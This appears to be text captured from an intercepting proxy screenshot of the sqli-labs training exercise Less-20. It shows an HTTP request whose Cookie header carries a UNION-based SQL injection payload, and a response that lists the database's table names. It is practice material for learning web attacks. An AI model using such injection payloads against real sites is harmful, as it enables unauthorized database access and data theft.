 Request
Raw Params Headers Hex
GET /Less-20/index.php HTTP/1.1
Host: 47.100.88.100:86
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://47.100.88.100:86/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=-admin' union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database()#
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
YOUR IP ADDRESS IS : 180.108.132.235
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema=database()# and expires: Tue 21 Jul 2020 - 17:29:11
Your Login name:emails,referers,uagents,users
Your Password:3
Delete Your Cookie!